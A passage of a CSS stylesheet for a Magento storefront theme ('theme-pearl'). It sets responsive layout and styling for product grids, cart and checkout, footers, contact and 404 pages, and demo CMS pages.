  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less .read-less-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .theme-pearl .cart-container .form-cart .actions.main .action.clear span {
    color: #000000;
  }
  .cart-container .form-cart .actions.main .clear {
    height: auto;
    margin-left: 15px;
  }
  .cart-container .form-cart .actions.main .continue {
    height: auto;
    margin-left: 15px;
  }
  .cart-container .form-cart .actions.main .action.update {
    margin-left: 15px;
  }
  .cart-container .cart.main.actions {
    display: flex;
    justify-content: flex-end;
    align-items: center;
  }
  #delivery-method-selector .action.selected {
    background: black;
  }
  #delivery-method-selector .action:not(.selected) {
    background: white;
    color: black;
  }
  .create.account .control.customer-dob {
    display: flex;
  }
  .create.account .control.customer-dob .ui-datepicker-trigger,
  .create.account .control.customer-dob .ui-datepicker-trigger:hover {
    background-color: transparent;
    border: none;
  }
}
@media all and (min-width: 1024px), print {
  .ws_embed_sms_notification {
    max-width: 1015px;
  }
  .ws_embed_sms_notification .wpx-span {
    margin: 0 9%;
    font-size: 14px;
  }
  .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .products-grid .product-item {
    width: 16.66666667%;
  }
  .page-layout-3columns .products-grid .product-item {
    width: 25%;
  }
  .page-products .products-grid .product-items {
    margin: 0;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    padding: 5px;
    width: calc((100% - 6%)/4);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-products .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    margin-left: 0;
    width: 20%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    margin-left: 1%;
    width: 32.667%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n) {
    margin-left: 1%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .box-tocart .paypal:first-of-type {
    margin-top: 13px;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .table-checkout-shipping-method {
    min-width: 500px;
  }
  .order-links .item {
    margin: 0 -1px 0 0;
  }
  .order-links .item a {
    padding: 1px 35px;
  }
  .order-links .item strong {
    padding: 1px 35px 2px 35px;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-bottom: 20px;
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .wishlist-index-index .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .global-notification-wrapper #slides {
    max-width: 55%;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 20.6%;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 17%;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .footer-v3 .details-v3 {
    margin-bottom: 20px;
  }
  .footer-v3 .mg-desk-v3 {
    margin-bottom: 30px;
    display: block;
  }
  .about-us-v1 .gf-container {
    margin: 120px auto 0 auto;
  }
  .about-us-v1 .gf-container .wpb_wrapper_cont {
    margin-left: 0 !important;
  }
  .about-us-v1 .wpx {
    margin: 70px auto 0 auto !important;
  }
  .about-us-v2 .cont-about-v2 .text-cont {
    padding: 50px 200px 150px 0px;
  }
  .about-us-v2 .bg-gray .pd-gray {
    padding: 100px 0;
  }
  .about-us-v2 .bg-gray .pd-gray .heading-title-wpx {
    margin-top: 0;
  }
  .about-us-v2 .bg-gray .pd-gray .mg-team {
    margin-bottom: 0px;
  }
  .container-v1 .promo .promo-image .title {
    padding: 20px 20px 20px 50px;
    font-size: 48px;
  }
  .container-v3 .full-width {
    width: 100%;
  }
  .container-v3 .mg-sec-1 {
    margin-top: 15%;
  }
  .container-v3 .mg-sec-2 {
    margin-top: 5%;
  }
  .container-v3 .mg-sec-3 {
    margin-top: 11%;
    padding: 1.5%;
    background: #ffe8e8;
  }
  .container-v3 .mg-sec-4 {
    margin: 5%;
    padding: 5% 5% 5% 7%;
    background: #fff8ee;
  }
  .container-v3 .mg-sec-5 {
    margin-top: -17%;
  }
  .container-v3 .mg-sec-6 {
    margin-top: 15%;
    z-index: 2;
  }
  .container-v3 .mg-sec-7 {
    margin-top: 34%;
    margin-left: 39%;
    padding: 2%;
    background: #000;
  }
  .container-v3 .mg-sec-8 {
    margin-top: 39%;
    padding: 2%;
    background: #ffe8e8;
    margin-left: -4%;
  }
  .container-v4 .heading-title h2 {
    font-size: 58px;
    font-weight: bolder;
    line-height: 100px;
    letter-spacing: 3px !important;
  }
  .container-v4.custom-margin {
    margin-top: 60px;
    margin-bottom: 60px;
  }
  .position-absolute {
    position: absolute;
    z-index: 2;
  }
  .topmargindesk {
    margin-top: 50px;
  }
  .bottommargindesk {
    margin-bottom: 50px;
  }
  .content-v5 .image-wrapper-3,
  .content-v5 .image-wrapper-2,
  .content-v5 .image-wrapper-1 {
    min-height: inherit;
    max-width: initial;
  }
  .content-v5 .owl-carousel .banner-item .content_slider {
    width: 100%;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
    display: block;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p.sale_of_text {
    font-size: 38px;
    line-height: 48px;
    padding: 30px 0;
    display: inline-block;
  }
  .content-v5 .subtitle {
    margin-top: 70px;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item {
    width: 23%;
    margin-left: 10%;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item:nth-child(3n+1) {
    margin-left: 0px;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item:last-child {
    margin: 0px;
    margin-left: 10%;
  }
  .content-v5 .custom-slider .owl-carousel .owl-height {
    max-height: 738px;
  }
  .content-v5 .row-same-height {
    display: table;
  }
  .content-v5 .row-same-height .valign-parent {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .content-v5 .row-same-height .valign-parent .bg-img {
    width: 100%;
    min-height: 720px;
  }
  .content-v5 .min-height-content {
    min-height: 360px;
  }
  .content-v5 .box-content .pad-top-lg {
    padding-top: 150px;
  }
  .content-v5 .box-content .page-small-width {
    margin: 0 10%;
  }
  .content-v5 .box-content .page-small-width h4 {
    margin-top: 100px;
  }
  .content-v5 .box-content .nopadd {
    padding-top: 0px;
  }
  .content-v5 .flex-order-reverse {
    display: block !important;
  }
  .topmargin-desk {
    margin-top: 50px;
  }
  .hp-v7-boxes .box-content .button-block {
    line-height: 4.8em;
  }
  .display-block-mobile {
    display: none;
  }
  .display-block-desktop {
    display: block;
  }
  .nopadding-mob {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .equal {
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex;
    /* NEW, Spec - Firefox, Chrome, Opera */
    flex-direction: inherit !important;
  }
  .equal .order-1 {
    order: 2 !important;
  }
  .equal .order-2 {
    order: 1 !important;
  }
  .equal > div[class*='col-'] {
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex;
    /* NEW, Spec - Firefox, Chrome, Opera */
  }
  .content-v9 .equal_height_element.margin-top-30-desktop {
    margin-top: 30px;
  }
  .content-v9 .wrapper-top-slider-v9 {
    height: 745px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .chair {
    max-width: 378px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .sofa {
    max-width: 600px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .table {
    max-width: 600px;
    margin-top: -100px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider {
    margin: 210px auto 0 auto;
  }
  .content-v9 .single-image {
    margin: inherit;
  }
  .container-v14.mg-top-desk-v14 {
    margin-top: 200px;
  }
  .container-v14 .row .category_item {
    float: left;
    width: 62%;
  }
  .container-v14 .row .img-cont .img-hover {
    height: auto;
  }
  .container-v14 .category_item_2 {
    float: left;
    width: 37%;
  }
  .container-v14 .category_item_3,
  .container-v14 .category_item_4 {
    float: left;
    width: 50%;
  }
  .container-v14 .category_item_4 {
    position: relative;
    top: -185px;
  }
  .container-v15 .c-live-text {
    bottom: 29px;
  }
  .container-v15 .block.widget .products-grid {
    text-align: left;
  }
  .container-v15 .block.widget .products-grid .item-v16 {
    width: 13.188888888%;
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(3n +1) {
    margin-left: calc(4.16666667%);
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(6n +1) {
    margin-left: 0px;
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(6n) {
    margin-left: calc(4.16666667%);
  }
  .contact-v2 .contact_frm_wpx {
    width: 55%;
  }
  .contact-v2 .contact_frm_wpx .name,
  .contact-v2 .contact_frm_wpx .email,
  .contact-v2 .contact_frm_wpx .telephone {
    width: 30%;
  }
  .contact-v2 .contact_frm_wpx .mag-wpx {
    margin: 0 30px;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
  .mobile-nav .page-wrapper .page-header-v1 .header.content,
  .mobile-nav .page-wrapper .page-header-v2 .header.content,
  .mobile-nav .page-wrapper .page-header-v3 .header.content {
    padding-left: 20px !important;
  }
  .global-notification-wrapper #slides {
    max-width: 36%;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 30.6%;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 27%;
  }
}
a {
  outline: none;
}
a:focus {
  outline: none;
}
.nav-sections {
  margin-bottom: 0;
}
/* Remove box-shadow for all inputs on focus */
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  /* Visible in the full-colour space */
  box-shadow: 0 0 3px 1px #00699d;
  /* Visible in Windows high-contrast themes */
  outline: transparent dotted 2px;
}
.navigation {
  font-weight: normal;
}
.navigation .level0 > .level-top {
  line-height: 45px;
}
:root .page-header-v3 .navigation .level0 > .level-top,
:root .page-header-v4 .navigation .level0 > .level-top {
  line-height: 34px;
}
.navigation .level0 .submenu {
  background-color: white;
}
.navigation .level0 .submenu:hover {
  background-color: white;
}
.navigation .level0 .submenu a.ui-state-focus,
.navigation .level0 .submenu a:hover {
  background: transparent;
  text-decoration: none;
}
.cart-summary .checkout {
  position: sticky;
}
.nav-sections-item-title {
  background-color: white;
  border-color: lightgrey;
}
/* COMPARE PRODUCTS */
.theme-pearl.catalog-product-compare-index .table-comparison {
  overflow: hidden !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody {
  border: none !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody tr:hover {
  background: #d9edf7;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody td.info {
  background: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label {
  border-right: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.attribute {
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info {
  border-bottom: none !important;
}
/* CHECKOUT PAGE */
.checkout-agreements button {
  background: none !important;
  border: none !important;
}
.checkout-agreements button span {
  color: #fa583f !important;
  font-size: 16px !important;
}
.checkout-agreements button span:hover {
  text-decoration: underline;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  padding: 7px 15px;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover {
  text-decoration: none !important;
}
#checkout .opc-wrapper {
  width: 66.6667%;
}
@media (max-width: 767px) {
  #checkout .opc-wrapper {
    width: 100%;
  }
}
/* pe pagina de produse repara dropdownul de cantitate */
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px;
  direction: inherit;
}
.theme-pearl .block.block-minicart .quickcart-content-wrapper button.action span,
.theme-pearl .block.block-minicart button.action.primary span {
  font-size: 12px;
}
.theme-pearl .header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-items-wrapper .quickcart-items .action.delete:before {
  content: '' !important;
}
.theme-pearl .modal-custom .action-close,
.theme-pearl .modal-popup .action-close,
.theme-pearl .modal-slide .action-close {
  background: none;
  border: none;
}
.theme-pearl .modal-custom .action-close:hover,
.theme-pearl .modal-popup .action-close:hover,
.theme-pearl .modal-slide .action-close:hover {
  background: none;
  border: none;
}
.theme-pearl .swatch-option {
  margin: 0 15px 5px 0;
}
.theme-pearl .breadcrumbs .items strong,
.theme-pearl .breadcrumbs .items a {
  text-transform: uppercase !important;
}
.theme-pearl #wishlist-sidebar .product-image-container {
  width: 75px !important;
}
.theme-pearl #wishlist-sidebar .product-image-container .product-image-photo {
  width: auto !important;
  height: auto !important;
}
.theme-pearl #wishlist-sidebar .actions-primary a span {
  font-size: 18px !important;
}
/* adds padding to switcher drop down */
:root .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 10px !important;
}
/* header-v2 account icon size style after login */
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
}
/* product page related items add to compare and favorite fix */
.secondary-addto-links.actions-secondary {
  display: none;
}
.product-item-info:hover .secondary-addto-links.actions-secondary {
  display: inherit;
}
.owl-carousel .owl-item {
  text-align: center;
}
/* navigation underscore */
@media (min-width: 768px) {
  .navigation .level0.level-top > .level-top,
  .navigation .level0 > .level-top {
    border-bottom: 1px solid transparent;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-bottom: 1px solid #000000;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #000;
  }
  .navigation .level0 > .level-top {
    display: inline-block;
    line-height: 38px;
    margin-bottom: 0;
  }
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions button,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions button {
  float: none;
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions {
  float: none;
}
.mfp-iframe-holder .mfp-close {
  border: none !important;
  background: none !important;
}
.page-wrapper .page-footer {
  padding: 0;
}
.page-wrapper .page-footer .footer.content {
  padding: 0;
}
.page-wrapper .page-footer .footer.content .pre-footer {
  background-color: #f4f4f4;
  display: flex;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content {
  max-width: 1400px;
  width: 100%;
  margin: 0 auto;
  padding: 50px 0;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-subtitle {
  display: block;
  font-weight: bold;
  text-align: center;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-title {
  text-align: center;
  display: block;
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 1.1;
  color: #303030;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .footer-icon {
  font-size: 35px;
  display: block;
  text-align: center;
  color: #aaa;
}
.page-wrapper .page-footer .footer.content .footer-v1-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .nopaddingleft {
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .mini-logo {
  padding-top: 50px;
  margin-top: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content p {
  color: #575757;
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li {
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li a {
  color: #575757;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .footer-title {
  font-size: 16px;
  padding: 50px 0 10px 0px;
  text-transform: uppercase;
  font-weight: 600;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 {
  border-top: 1px solid #adadad;
  margin-top: 30px;
  padding-right: 0px;
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .small-text {
  margin-top: 15px;
  display: block;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 {
  margin-top: 10px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons {
  margin: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons i {
  font-size: 15px;
}
.page-wrapper .page-footer .footer.content .footer-section2-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 {
  padding-top: 60px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .social-icons {
  margin: 0 20px 5px 0;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav a {
  padding: 10px;
  cursor: pointer;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v2 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: .2em;
  font-weight: 400;
  padding: 10px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter input,
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .action.subscribe {
  height: 50px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block {
  float: initial !important;
}
.page-wrapper .page-footer .footer.content .footer-v3 {
  padding-bottom: 10px;
  padding-top: 60px;
  z-index: 0;
  position: relative;
}
.page-wrapper .page-footer .footer.content .footer-v3 .footer-v3-list,
.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 {
  line-height: 1.6;
}
.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 i {
  padding-right: 5px;
}
.page-wrapper .page-footer .footer.content .footer-v3 .white-lnk {
  color: #ccc;
}
.page-wrapper .page-footer .footer.content .footer-v4 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v4 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: .2em;
  font-weight: 400;
  padding: 10px;
}
/** CMS DEMO PAGES **/
.hp-title {
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 50px;
  font-size: 40px;
  letter-spacing: 10px;
  padding: 50px 0;
}
.hp-title .subtitle {
  display: block;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial;
  line-height: inherit;
}
/* image hover */
.promo {
  position: relative;
  z-index: 0;
}
body:not(.device-touch) .promo-overlay {
  -webkit-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.promo-image {
  position: relative;
}
.promo-image > a,
.promo-image img {
  display: block;
  width: 100%;
}
.promo-image .title {
  color: #fff;
  text-align: center;
}
.promo-image .title span {
  display: block;
  font-size: 16px;
  text-transform: lowercase;
}
.promo-image .title span .upper {
  text-transform: uppercase;
}
.promo-image .title-v2 {
  color: #000;
}
.promo-image .title-v2 span {
  display: block;
  font-size: 16px;
  text-transform: uppercase;
}
.promo-overlay .title {
  color: #000;
  font-size: 25px;
  font-style: italic;
  text-align: center;
  padding: 20px;
}
.promo-overlay .title span {
  display: block;
  font-size: 16px;
}
.img-block {
  display: block;
}
.light {
  color: #fff;
}
.header_right {
  z-index: 100;
}
.promo:hover .promo-overlay {
  opacity: 1;
}
.section.parallax .block.newsletter {
  margin: 0 auto;
}
.section.parallax .block.newsletter input,
.section.parallax .block.newsletter .action.subscribe {
  height: 50px;
}
.section.parallax .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.social-container .social-icons {
  background-color: rgba(225, 225, 225, 0.5);
  font-size: 20px !important;
}
/* Demo Page v3 */
.heading-title span {
  display: block;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
.page-footer {
  background-color: #f4f4f4;
  padding-top: 60px;
  display: inline-block;
  width: 100%;
}
#page-footer-section-03,
#page-footer-section-03 a {
  color: #fff;
}
#page-footer-section-03 a:hover {
  text-decoration: none;
}
.footer.content {
  border: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
}
h3 strong,
h4 strong {
  font-size: 24px !important;
}
.fancy-title.title-bottom-border h1,
.fancy-title.title-bottom-border h2,
.fancy-title.title-bottom-border h3,
.fancy-title.title-bottom-border h4,
.fancy-title.title-bottom-border h5,
.fancy-title.title-bottom-border h6 {
  border-bottom: 2px solid #d83701;
}
.faqlist li a {
  color: #444;
  font-size: 14px;
  font-weight: 900;
}
.faqlist li a:hover,
.faqlist li a:active {
  color: #d83701 !important;
  text-decoration: none;
}
.contact-index-index .column .contact-container {
  margin-top: 50px;
}
.contact-index-index .column .contact-container h4 {
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
}
.contact-index-index .column .contact-container .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form-area {
  padding-bottom: 15px;
}
.contact-index-index .form-area .input-text {
  border: 0px solid #D1D2D4;
  width: 100%;
  border-bottom: 1px solid #ccc;
  -webkit-box-shadow: inset 0px 0px 5px 0px #fff;
  -moz-box-shadow: inset 0px 0px 5px 0px #fff;
  box-shadow: inset 0px 0px 5px 0px #fff;
}
.contact-index-index .form-area :after {
  content: "";
  display: block;
  background-color: #f8f8f8;
  position: absolute;
  width: 9999px;
  top: 0;
  right: 100%;
  bottom: 0;
  z-index: -1;
}
.contact-index-index #comment {
  background-image: -webkit-linear-gradient(#ffffff, #ffffff 30px, #cccccc 30px, #cccccc 31px, #ffffff 31px);
  background-image: -moz-linear-gradient(#ffffff, #ffffff 30px, #cccccc 30px, #cccccc 31px, #ffffff 31px);
  background-image: -ms-linear-gradient(#ffffff, #ffffff 30px, #cccccc 30px, #cccccc 31px, #ffffff 31px);
  background-image: -o-linear-gradient(#ffffff, #ffffff 30px, #cccccc 30px, #cccccc 31px, #ffffff 31px);
  background-image: linear-gradient(#ffffff, #ffffff 30px, #cccccc 30px, #cccccc 31px, #ffffff 31px);
  background-size: 100% 37px;
  line-height: 38px;
  height: 250px;
  padding: 0px;
}
.contact-index-index .page-title h1 {
  font-size: 26px;
}
/* ORDER AND RETURNS STYLE */
.track-order-description {
  max-width: 100%;
  text-align: center;
}
.track-order {
  background: rgba(84, 84, 84, 0.05);
  margin: 0 auto 57px auto;
  position: relative;
}
.track-order:before {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  top: -10px;
  left: 0;
  content: '';
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order:after {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  bottom: -10px;
  left: 0;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  content: "";
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order input {
  height: 40px;
}
.track-order input ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #444 !important;
}
.track-order input ::-moz-placeholder {
  /* Firefox 19+ */
  color: #444 !important;
}
.track-order input :-ms-input-placeholder {
  /* IE 10+ */
  color: #444 !important;
}
.track-order input :-moz-placeholder {
  /* Firefox 18- */
  color: #444 !important;
}
.track-order label {
  line-height: 26px;
  font-weight: 700;
  margin-top: 8px;
  display: block;
}
.track-order .field.lastname {
  margin-bottom: 21px;
}
.track-order .primary {
  width: 100%;
}
.track-order .primary .action.submit.primary {
  width: 100%;
  margin-right: 0px;
  padding: 16px;
}
#cookie-status {
  display: none !important;
}
/* ==========================================================================
                             AOS ANIMATIONS
============================================================================= */
.container-aos {
  max-width: 1300px;
  width: 100%;
  margin: 0 auto;
}
.container-aos img {
  max-width: 300px;
}
.container-aos .distance {
  margin-left: 15px;
  margin-right: 15px;
}
/* ==========================================================================
                             INSTAGRAM WIDGET
============================================================================= */
.instagram-container {
  width: 100%;
  max-width: 1400px;
  margin: 0 auto;
}
/* ==========================================================================
                              404 ERROR PAGE
============================================================================= */
.container-404 .row {
  margin-left: 0px;
}
.container-404 p {
  color: black;
  font-size: 13px;
  line-height: 13px;
}
.container-404.text-center {
  text-align: center;
}
.container-404 .title-404 {
  font-weight: bold;
  font-size: 90px;
  line-height: 90px;
  margin-bottom: 0px;
  margin-top: 40px;
}
.container-404 .sub-title-404 {
  margin-bottom: 40px;
  text-align: center;
  line-height: initial;
  font-weight: normal;
  color: black;
}
.container-404 .custom-slider .product-item-info {
  width: auto;
}
.container-404 .block-search {
  float: none;
  margin: 30px auto;
  width: 350px;
  margin-bottom: 50px;
  overflow: hidden;
}
.container-404 .block-search input {
  border-color: black;
  position: initial;
}
.container-404 .block-search .field.search {
  float: left;
  width: calc(100% - 100px);
}
.container-404 .block-search .actions {
  float: left;
}
.container-404 .block-search .actions button:before {
  content: none;
}
.container-404 .block-search .actions button span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  padding: 7px 25px;
  display: block;
}
.container-404 .block-search .actions button span:hover {
  color: white;
  background: black;
}
.container-404 .block-search .control {
  border: none;
}
.container-404 .block-search .label::before {
  content: none;
}
.container-404 .block-search .label > span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  background: black;
  padding: 8px 25px;
  display: block;
}
/* ==========================================================================
                             ABOUS US V1/V2
============================================================================= */
.about-us-v1 .gf-container {
  overflow: auto;
  max-width: 1200px;
}
.about-us-v1 .gf-container p {
  font-size: 16px;
  color: #696969;
  line-height: 28px;
}
.about-us-v1 .gf-container .btn-black {
  padding: 0px;
  color: #333;
  font-size: 22px;
  font-weight: bold;
}
.about-us-v1 .gf-container .btn-black:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.about-us-v1 .wpx.text-center {
  text-align: center;
}
.about-us-v1 .wpx .ib-shape-inner i {
  font-size: 55px;
}
.about-us-v1 .wpx .ib-shape-inner i:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-gift {
  color: #f6cdc4;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-line2-earphones-alt {
  color: #84d8e3;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-lock {
  color: #90a5d4;
}
.about-us-v1 .wpx .ib-content .iconbox-title {
  font-weight: bold;
  text-transform: capitalize;
}
.about-us-v1 .wpx .ib-content .iconbox-title .gsf-link span:hover {
  color: #f76b6a;
}
.about-us-v1 .wpx-gray {
  background: #f7f7f7;
}
.about-us-v1 .wpx-gray .child-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner {
  text-align: center;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .flw-insta {
  margin: 0;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .heading-title-wpx {
  font-weight: bold;
  margin: 0px;
  text-transform: lowercase;
}
.about-us-v1 .wpx-gray .child-cont .parent {
  margin-top: 50px;
  width: 100%;
  overflow: hidden;
}
.about-us-v1 .wpx-gray .child-cont .parent:hover .child,
.about-us-v1 .wpx-gray .child-cont .parent.focus .child {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v1 .wpx-gray .child-cont .parent .child {
